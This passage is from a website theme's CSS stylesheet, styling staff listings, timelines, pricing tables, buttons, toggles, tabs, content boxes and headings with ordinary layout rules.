   ========================================================================== */
.type-staff.loop {
  text-align: center;
}

.type-staff.loop .person_image {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}

.type-staff.loop .person_name {
  margin: 0;
}

.type-staff.loop .person_name a {
  text-decoration: none;
}

.type-staff.loop .person_name a:hover {
  text-decoration: none;
  opacity: 0.7;
}

.type-staff.loop .profile {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding: 10px 0;
  margin-top: 10px;
}

.type-staff.loop .position {
  font-size: 13px;
  font-style: oblique;
}

.type-staff.loop .person_links_wrapper {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding-top: 15px;
}

.type-staff.single .person_links_wrapper {
  margin-top: 10px;
  text-align: center;
  position: relative;
  z-index: 1;
}

/* ==========================================================================
	SHORTCODES
	========================================================================== */
/* CONTENT SLIDER
	========================================================================== */
.main-carousel .item {
  padding-bottom: 50px;
  display: block;
  clear: both;
}

.main-carousel .item>a {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.slide-content-wrapper {
  width: 100%;
  position: relative;
  display: block;
  clear: both;
}

.slide-content-wrapper .slide-content {
  padding: 20px;
  margin: 0;
  opacity: 0;
}

.slide-content-wrapper .slide-content.left {
  float: left;
}

.slide-content-wrapper .slide-content.right {
  float: right;
}

.slide-content-wrapper .slide-content.center {
  margin-left: auto;
  margin-right: auto;
}

.slide-content-wrapper.default {
  max-width: 980px;
}

.slide-content-wrapper.fullwidth {
  max-width: 100%;
}

.active .slide-content-wrapper .slide-content {
  -webkit-animation-name: active_slide;
  animation-name: active_slide;
}

body:not(.layout1) .slide-content-wrapper {
  margin: auto;
}

/* TIMELINES
	========================================================================== */
.timeline {
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
}

.timeline:after {
  bottom: 0;
  content: "";
  height: 100%;
  left: calc(50% - 1px);
  position: absolute;
  top: 0;
  width: 2px;
  z-index: 1;
}

.timeline>div {
  display: inline-block;
  width: 45%;
  margin-bottom: 20px;
  z-index: 2;
  border-style: solid;
  border-width: 2px;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.01);
}

.timeline>div>.event-details {
  display: block;
}

.timeline>div>.event-details>.event-title {
  font-size: 18px;
  font-weight: bold;
}

.timeline>div>.event-date {
  display: inline-block;
  padding: 5px 10px;
  position: absolute;
  font-weight: bolder;
}

.timeline>div:nth-child(odd) {
  text-align: right;
}

.timeline>div:nth-child(even) {
  margin-left: 55%;
}

.timeline>div:last-child {
  margin-bottom: 0;
}

.timeline>div:before {
  content: "";
  font-family: fontello;
  font-size: 18px;
  font-style: normal;
  height: 2px;
  left: 45%;
  line-height: 1px;
  margin-top: 15px;
  position: absolute;
  text-align: right;
  width: calc(5% + 8px);
  z-index: 4;
}

.timeline>div:nth-child(even):before {
  right: 45%;
  left: auto;
  text-align: left;
}

.timeline>div:nth-child(odd)>.event-date {
  left: calc(50% + 10px);
}

.timeline>div:nth-child(even)>.event-date {
  right: calc(50% + 10px);
}

/* ICON LISTS
	========================================================================== */
.with_icons {
  margin: 0;
  padding: 0;
  position: relative;
}

.with_icons>div {
  position: relative;
  display: inline-block;
  width: 100%;
  z-index: 2;
}

.with_icons>div>.icon {
  float: left;
  display: block;
  text-align: center;
}

.with_icons>div>.icon:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.with_icons>div>div {
  display: block;
  margin-top: 0;
  margin-left: 25px;
}

.with_icons>div>div>p:first-child,
.with_icons>div>div>.list-title {
  padding-top: 0;
}

.with_icons>div>div>p:last-child {
  margin-bottom: 0;
}

/* icon list - style 1 */
.with_icons.style-1>div {
  margin-bottom: 10px;
}

.with_icons.style-1>div>.icon {
  margin-right: 5px;
}

.with_icons.style-1>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 2 */
.with_icons.style-2>div {
  margin-bottom: 10px;
}

.with_icons.style-2>div>.icon {
  margin-right: 5px;
}

.with_icons.style-2>div>.icon:before {
  min-width: 18px;
}

/* icon list - style 3 */
.with_icons.style-3>div {
  margin-bottom: 5px;
}

.with_icons.style-3>div>.icon {
  margin-right: 5px;
  padding: 6px;
  margin-bottom: 5px;
  line-height: 1;
}

.with_icons.style-3>div>div {
  margin-left: 35px;
}

.with_icons.style-3>div>div>p:first-child,
.with_icons.style-3>div>div>.list-title {
  margin-top: 5px;
}

/* icon list - style 4 */
.with_icons.style-4>div {
  margin-bottom: 10px;
}

.with_icons.style-4>div>.icon {
  margin-right: 5px;
  font-size: 32px;
}

.with_icons.style-4>div>.icon:before {
  min-width: 45px;
}

.with_icons.style-4>div>div {
  margin-left: 55px;
  margin-top: 14px;
}

/* CHAINED CONTENTS
	========================================================================== */
.chained_contents {
  margin: 0;
  padding: 0;
  position: relative;
}

/* style 1 */
.chained_contents.style-1:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.chained_contents.style-1>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-1>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-1>div:hover .icon {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-1>div>.icon:before {
  margin: 0;
  min-width: 18px;
  padding: 0;
  text-align: center;
}

.chained_contents.style-1>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 16px;
  height: 40px;
  line-height: 40px;
  min-width: 40px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-1>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-1>div>div>p:first-child,
.chained_contents.style-1>div>div>.list-title {
  margin-top: 0;
  padding-top: 0;
}

.chained_contents.style-1>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-1>div:last-child:after {
  content: none;
}

.chained_contents.style-1 .list-content p:last-child {
  margin-bottom: 0;
}

/* style 2 */
.chained_contents.style-2:after {
  bottom: 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.chained_contents.style-2>div {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  z-index: 2;
}

.chained_contents.style-2>div>.icon {
  padding: 10px;
  display: block;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.chained_contents.style-2>div:hover .icon,
.chained_contents.style-2>div:hover .number {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.chained_contents.style-2>div>.icon:before {
  margin: 0;
  min-width: 35px;
  line-height: 35px;
  padding: 0;
  text-align: center;
  font-size: 22px;
}

.chained_contents.style-2>div>.number {
  border-width: 1px;
  border-style: solid;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  font-size: 20px;
  height: 57px;
  line-height: 57px;
  min-width: 57px;
  text-align: center;
  font-family: arial;
  font-size: 14px;
}

.chained_contents.style-2>div>div {
  display: block;
  margin-top: 0;
}

.chained_contents.style-2>div>div>p:first-child,
.chained_contents.style-2>div>div>.list-title {
  margin-top: 8px;
  padding-top: 0;
}

.chained_contents.style-2>div:last-child {
  margin-bottom: 0;
}

.chained_contents.style-2>div:last-child:after {
  content: none;
}

.chained_contents.style-2>div:last-child .list-content p:last-child {
  margin-bottom: 0;
}

/* left aligned chain */
.chained_contents.style-1.left:after {
  left: 20px;
}

.chained_contents.style-1.left>div>.icon,
.chained_contents.style-1.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-1.left>div>div {
  margin-left: 58px;
}

.chained_contents.style-2.left:after {
  left: 28.5px;
}

.chained_contents.style-2.left>div>.icon,
.chained_contents.style-2.left>div>.number {
  margin-right: 10px;
  float: left;
}

.chained_contents.style-2.left>div>div {
  margin-left: 70px;
  text-align: left;
}

/* right aligned chain */
.chained_contents.style-1.right:after {
  right: 20px;
}

.chained_contents.style-1.right>div>.icon,
.chained_contents.style-1.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-1.right>div>div {
  margin-right: 58px;
  text-align: right;
}

.chained_contents.style-2.right:after {
  right: 28.5px;
}

.chained_contents.style-2.right>div>.icon,
.chained_contents.style-2.right>div>.number {
  margin-left: 10px;
  float: right;
}

.chained_contents.style-2.right>div>div {
  margin-right: 70px;
  text-align: right;
}

.thick-border.chained_contents:after {
  width: 3px;
}

.thick-border.chained_contents>div>.icon,
.thick-border.chained_contents>div>.number {
  border-width: 3px;
}

.thick-border.chained_contents.style-2>div>.number {
  font-weight: bold;
  line-height: 52px;
}

.thick-border.chained_contents.style-1>div>.number {
  font-weight: bold;
  line-height: 36px;
}

/* DIVIDERS
	========================================================================== */
/* style 1 */
.rt_divider.style-1 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
}

.rt_divider.style-1:before {
  content: "";
  font-size: 20px;
  letter-spacing: 20px;
  line-height: 80px;
  margin-left: 20px;
}

/* style 2 */
.rt_divider.style-2 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px 0;
}

/* style 3 */
.rt_divider.style-3 {
  height: 80px;
  width: 100%;
  font-family: "fontello";
  text-align: center;
  position: relative;
}

.rt_divider.style-3:before {
  content: "&";
  font-size: 50px;
  line-height: 91px;
}

.rt_divider.style-3:after {
  content: "";
  height: 1px;
  left: 0;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  width: 100%;
}

/* style 4 */
.rt_divider.style-4 {
  height: 1px;
  margin: 40px 0;
}

/* style 5 */
.rt_divider.style-5 {
  border-width: 1px 0 0 0;
  border-style: solid;
  -webkit-box-shadow: 0 -1px 0 0 inset;
  box-shadow: 0 -1px 0 0 inset;
  height: 11px;
  margin: 40px 0;
}

/* style 6 */
.rt_divider.style-6 {
  width: 40px;
  border-style: solid;
  border-width: 1px 0 0 0;
  margin: 20px auto;
}

/* PRICING TABLES
	========================================================================== */
.pricing_table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.pricing_table .table_wrap {
  display: table-cell;
}

.pricing_table .table_wrap>ul {
  list-style: none;
  margin: 0 1px;
  position: relative;
  padding: 5px 5px 0;
  border-width: 1px;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li {
  padding: 5px 0;
  display: block;
  text-align: center;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.pricing_table .table_wrap>ul>li:first-child,
.pricing_table .table_wrap>ul>li.price,
.pricing_table .table_wrap>ul>li.features_start_position {
  border-top: none !important;
}

.pricing_table .table_wrap>ul>li.caption.empty {
  margin-bottom: -6px;
  padding: 0;
  display: none;
}

.pricing_table .table_wrap>ul>li div.title {
  display: block;
}

.pricing_table .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 0;
}

.pricing_table .table_wrap>ul>li.caption small {
  display: block;
  font-size: 12px;
  min-height: 20px;
  padding-bottom: 20px;
  font-family: helvetica, arial;
}

.pricing_table .table_wrap>ul>li.price {
  background-color: rgba(0, 0, 0, 0.04);
  padding: 0;
  margin-bottom: 1px;
}

.pricing_table .table_wrap>ul>li.price.empty {
  padding: 0;
  display: none;
}

.pricing_table .table_wrap>ul>li.price div {
  display: block;
  background-color: rgba(0, 0, 0, 0.04);
  padding: 10px;
}

.pricing_table .table_wrap>ul>li.price span {
  font-size: 20px;
  /* *zoom: 1; */
}

.pricing_table .table_wrap.highlight>ul {
  margin: 0;
  z-index: 1;
}

.pricing_table .table_wrap.highlight>ul>li {
  position: relative;
}

.pricing_table .table_wrap.highlight>ul>li.caption {
  padding-top: 30px;
  font-size: 24px;
}

.pricing_table .table_wrap.highlight>ul>li.price {
  padding: 0;
}

/* compare table style */
.pricing_table.compare .table_wrap {
  vertical-align: top;
}

.pricing_table.compare .table_wrap>ul>li:nth-child(2n) {
  background-color: rgba(0, 0, 0, 0.02);
}

.pricing_table.compare .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.highlight>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.features>ul {
  -webkit-box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  border-right-width: 0;
  padding: 0;
}

/* pricing table elements */
.pricing_table .table_wrap ul>li .button_ {
  vertical-align: top;
  margin: 20px auto;
}

.pricing_table [class^="icon-"]:before,
.pricing_table [class*=" icon-"]:before {
  font-size: 16px;
  line-height: 100%;
}

.pricing_table .icon-ok:before {
  color: #7ea95e;
}

.pricing_table .icon-cancel:before {
  color: #8d1c31;
}

/* BUTTONS
	========================================================================== */
.button_wrapper:not(.hero):not(.aligncenter) {
  display: inline-block;
}

.button_ {
  border-width: 1px;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  text-align: center;
}

.button_>span:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.button_>span {
  display: inline-block;
  margin-right: 10px;
}

.button_:hover:after {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  -webkit-animation-name: buttons;
  animation-name: buttons;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.custom.button_,
.custom.button_:hover {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* input buttons */
button.button_ {
  background: transparent;
}

/*input buttons with icons*/
button.button_.with_icon:before {
  margin-right: 10px;
  margin-left: 0;
}

/*small buttons*/
.button_.small {
  padding: 10px 14px;
}

.button_.small>span {
  margin-right: 6px;
}

/*medium buttons*/
.button_.medium {
  padding: 12px 15px;
  font-size: 15px;
}

.button_.medium>span {
  margin-right: 10px;
}

/*big buttons*/
.button_.big {
  padding: 14px 18px;
  font-size: 18px;
}

.button_.big>span {
  margin-right: 12px;
}

/* hero buttons */
.button_.hero {
  padding: 20px 30px;
  font-size: 18px;
  text-align: center;
  width: 100%;
}

.button_.hero>span {
  margin-right: 12px;
}

.button_:focus,
.button_:hover {
  text-decoration: none;
}

/* light button */
.button_.light {
  border-color: #fff;
  color: #fff;
}

.button_.light:hover {
  border-color: #fff;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}

/* black button */
.button_.black {
  border-color: #000;
  color: #000;
}

.button_.black:hover {
  opacity: 0.6;
}

.tp-caption .button_ {
  border-width: 1px !important;
}

/* BANNERS
	========================================================================== */
.banner {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.banner>div {
  display: table-cell;
  vertical-align: middle;
  padding-top: 10px;
  padding-bottom: 10px;
}

.banner>.featured_text {
  width: 100%;
}

.banner>.featured_text h1,
.banner>.featured_text h2,
.banner>.featured_text h3,
.banner>.featured_text h4,
.banner>.featured_text h5,
.banner>.featured_text h6 {
  margin: 0;
}

.banner>.button_holder {
  padding-left: 20px;
  width: 32.79%;
  text-align: center;
}

.withbutton>.featured_text {
  padding-right: 20px;
  border-width: 0 1px 0 0;
  border-style: solid;
  width: 67.21%;
}

/* TOGGLES ( ACCORDIONS )
	========================================================================== */
.rt-toggle {
  margin-bottom: 20px;
}

.rt-toggle>ol {
  list-style: none;
  list-style-position: outside;
  margin: 0;
  padding: 0;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.rt-toggle>ol>li {
  display: block;
  clear: both;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 10px 0;
  position: relative;
}

.rt-toggle>ol>li.open .toggle-head {
  cursor: default;
}

.rt-toggle>ol>li .toggle-head {
  cursor: pointer;
}

.rt-toggle>ol>li .toggle-number,
.rt-toggle>ol>li.open .toggle-number {
  display: inline-block;
  font-weight: normal;
  left: 0;
  line-height: 17px;
  min-width: 26px;
  padding: 4px 3px;
  position: absolute;
  text-align: center;
  top: 8px;
  font-family: arial;
}

.rt-toggle>ol>li .toggle-title {
  display: inline-block;
  margin: 0 30px 0 40px;
}

.rt-toggle>ol>li .toggle-content {
  clear: both;
  display: none;
  border-width: 1px 0 0 0;
  border-style: solid;
  margin: 10px 0 0;
  padding: 20px 0;
}

.rt-toggle>ol>li .toggle-content>p:last-child,
.rt-toggle>ol>li .toggle-content>div:last-child,
.rt-toggle>ol>li .toggle-content>div p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.rt-toggle>ol>li ul {
  list-style: disc;
}

.rt-toggle>ol>li ul ul {
  list-style: circle;
}

.rt-toggle>ol>li ul ul ul {
  list-style: square;
}

.rt-toggle>ol>li ol {
  list-style: decimal;
}

.rt-toggle>ol>li ol ol {
  list-style: lower-alpha;
}

.rt-toggle>ol>li ol ol ol {
  list-style: upper-roman;
}

.rt-toggle>ol>li ul,
.rt-toggle>ol>li ol {
  margin-bottom: 10px;
}

.rt-toggle>ol>li ul ul li,
.rt-toggle>ol>li ul ol li,
.rt-toggle>ol>li ol ul li,
.rt-toggle>ol>li ol ol li {
  display: list-item;
}

.rt-toggle>ol>li .commentlist,
.rt-toggle>ol>li .rt_form ul {
  list-style: none;
}

.rt-toggle.no-numbers ol li .toggle-title {
  margin: 0 30px 0 0;
}

.rt-toggle>ul li,
.rt-toggle>ol ol li {
  display: list-item;
}

.rt-toggle ol ol {
  list-style: decimal;
}

.rt-toggle .toggle-head:after {
  content: "+";
  font-weight: normal;
  position: absolute;
  right: 0;
  font-size: 22px;
  line-height: 22px;
  font-family: "arial";
  width: 30px;
  text-align: center;
}

.rt-toggle .open .toggle-head:after {
  content: "-";
}

/* TABS
	========================================================================== */
/* global */
.rt_tabs .tab_nav {
  list-style: none outside none;
}

.rt_tabs .tab_nav>li {
  position: relative;
  cursor: pointer;
}

.rt_tabs .tab_nav>li.active {
  cursor: default;
}

.rt_tabs .tab_contents .tab_content_wrapper.active {
  -webkit-animation-name: active_tabs;
  animation-name: active_tabs;
}

.rt_tabs .tab_contents .tab_content_wrapper.active .tab_content {
  display: inline-block;
}

.rt_tabs .tab_contents .tab_content_wrapper .tab_content {
  display: none;
  width: 100%;
}

.rt_tabs .tab_contents .tab_title {
  display: none;
  cursor: pointer;
}

.rt_tabs .tab_contents .active>.tab_title {
  cursor: default;
}

/* style 1 */
.rt_tabs.tab-style-1 .tab_nav {
  display: block;
  margin: 0;
  padding: 0;
  border-width: 0 0 1px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_nav>li {
  display: inline-block;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding: 15px 20px;
}

.rt_tabs.tab-style-1 .tab_nav>li.active:after {
  border-width: 0 0 3px 0;
  border-style: solid;
  bottom: -2px;
  content: "";
  height: 1px;
  left: -1px;
  right: -1px;
  position: absolute;
}

.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title {
  border-style: solid;
  border-width: 1px;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-1 .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0 0;
}

.rt_tabs.tab-style-1 .tab_nav>li>span:before,
.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.layout1 .rt_tabs.tab-style-1 .tab_nav>li {
  padding: 10px;
}

/* style 2 */
.rt_tabs.tab-style-2 {
  clear: both;
  display: block;
}

.rt_tabs.tab-style-2 .tab_nav {
  width: 200px;
  border-style: solid;
  padding: 0;
  margin: 0;
}

.rt_tabs.tab-style-2 .tab_nav>li {
  display: block;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 15px;
}

.rt_tabs.tab-style-2 .tab_nav>li.active:after {
  border-width: 0 3px 0 0;
  border-style: solid;
  bottom: -1px;
  content: "";
  top: -1px;
  position: absolute;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper {
  display: block;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper>.tab_title {
  border-width: 1px;
  border-style: solid;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-2 .tab_nav>li>span:before,
.rt_tabs.tab-style-2 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.rt_tabs.tab-style-2.left .tab_nav {
  float: left;
  border-width: 0 1px 0 0;
}

.rt_tabs.tab-style-2.left .tab_nav>li.active:after {
  right: -3px;
}

.rt_tabs.tab-style-2.left .tab_nav>li {
  padding: 15px 10px 15px 0;
}

.rt_tabs.tab-style-2.left .tab_contents {
  margin-left: 210px;
}

.rt_tabs.tab-style-2.left .tab_content {
  padding: 10px 0 10px 15px;
}

.rt_tabs.tab-style-2.right .tab_nav {
  float: right;
  border-width: 0 0 0 1px;
}

.rt_tabs.tab-style-2.right .tab_nav>li {
  padding: 15px;
}

.rt_tabs.tab-style-2.right .tab_nav>li.active:after {
  left: -3px;
}

.rt_tabs.tab-style-2.right .tab_contents {
  margin-right: 210px;
}

.rt_tabs.tab-style-2.right .tab_content {
  padding: 10px 15px 10px 0;
}

/* CONTENT BOX WITH ICONS
	========================================================================== */
.icon-content-box {
  margin-bottom: 20px;
  /* icon holder */
  /* style 1 */
  /* style 2 */
  /* style 3 */
  /* style 4 */
}

.icon-content-box .icon-holder {
  display: block;
  position: relative;
  /* global icon style */
  /* the icon link */
}

.icon-content-box .icon-holder span {
  display: block;
}

.icon-content-box .icon-holder a {
  text-decoration: none;
}

.icon-content-box .heading a {
  text-decoration: none;
}

.icon-content-box .heading a:hover {
  opacity: 0.7;
}

.icon-content-box.icon-style-1 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-1 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-1.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-1.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-1.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-1.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-2 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-2 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 39px;
  margin-left: 0;
  margin-right: 0;
  padding: 7px;
}

.icon-content-box.icon-style-2.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-2.icon-left .text-holder {
  margin-left: 55px;
}

.icon-content-box.icon-style-2.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-right .text-holder {
  margin-right: 55px;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-2.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-3 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-3 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 65px;
  margin-left: 0;
  margin-right: 0;
  color: #fff;
  padding: 20px;
  border-radius: 50%;
  vertical-align: middle;
}

.icon-content-box.icon-style-3.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-3.icon-left .text-holder {
  margin-left: 85px;
}

.icon-content-box.icon-style-3.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-right .text-holder {
  margin-right: 85px;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-top .icon-holder {
  text-align: center;
  margin-bottom: 15px;
}

.icon-content-box.icon-style-3.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-4 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-4 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-4.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-4.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-4.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-4.icon-top .text-holder {
  text-align: center;
}

.icon-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* CONTENT BOX WITH IMAGES
	========================================================================== */
.image-content-box {
  position: relative;
  margin-bottom: 20px;
}

.image-content-box .featured_image_holder {
  margin-bottom: 10px;
}

.image-content-box .heading a {
  text-decoration: none;
}

.image-content-box .heading a:hover {
  opacity: 0.7;
}

.image-content-box.box-style-2 {
  text-align: center;
}

.image-content-box.box-style-2 .background {
  padding: 20px;
}

.image-content-box.box-style-2 .text-holder {
  text-align: center;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 20px;
  background: rgba(255, 255, 255, 0.2);
}

.image-content-box.box-style-2 .heading,
.image-content-box.box-style-2 .text-holder,
.image-content-box.box-style-2 .read_more,
.image-content-box.box-style-2 a {
  color: #fff;
}

.image-content-box.box-style-3 {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.image-content-box.box-style-3 .text-holder {
  text-align: center;
  z-index: 2;
  padding: 20px;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-content-box.box-style-3.right .text-holder {
  right: 0;
}

.image-content-box.box-style-3.left .text-holder {
  left: 0;
}

.image-content-box.box-style-3.center .text-holder {
  left: 50%;
  top: auto;
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.image-content-box .mask {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.2);
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0.85;
}

.image-content-box.right {
  text-align: right;
}

.image-content-box.center {
  text-align: center;
}

.image-content-box.center .featured_image_holder img {
  margin: auto;
}

.image-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* HEADING SHORTCODE
	========================================================================== */
/* style 1,2 */
.rt_heading {
  position: relative;
  display: block;
  width: auto;
}

.rt_heading.style-1 {
  padding-bottom: 10px;
}

.rt_heading.style-1:after {
  position: absolute;
  width: 10%;
  height: 1px;
  content: "";
  left: 0;
  bottom: 0;
}

.rt_heading_wrapper {
  padding-bottom: 20px;
}

.rt_heading_wrapper a {
  text-decoration: none;
}

.rt_heading_wrapper a:hover .rt_heading {
  -webkit-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

/* style 2 */
.rt_heading_wrapper.style-2 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-2>.style-2 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-2>.style-2:after {
  border-width: 0 0 2px 0;
  border-style: dotted;
  content: "";
  height: 1px;
  left: 100%;
  margin-left: 34px;
  position: absolute;
  top: 50%;
  width: 1000px;
}

.rt_heading_wrapper.style-2>.style-2:before {
  content: "";
  font-family: "fontello";
  font-size: 23px;
  left: 100%;
  line-height: 23px;
  margin-left: 22px;
  margin-top: -11px;
  position: absolute;
  top: 50%;
}

/* style 3 */
.rt_heading_wrapper.style-3 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-3>.style-3 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-3>.style-3:before,
.rt_heading_wrapper.style-3>.style-3:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 2000px;
}

.rt_heading_wrapper.style-3>.style-3:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-3>.style-3:after {
  left: 100%;
  margin-left: 20px;
}

/* style 4 */
.rt_heading_wrapper.style-4 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-4>.style-4 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

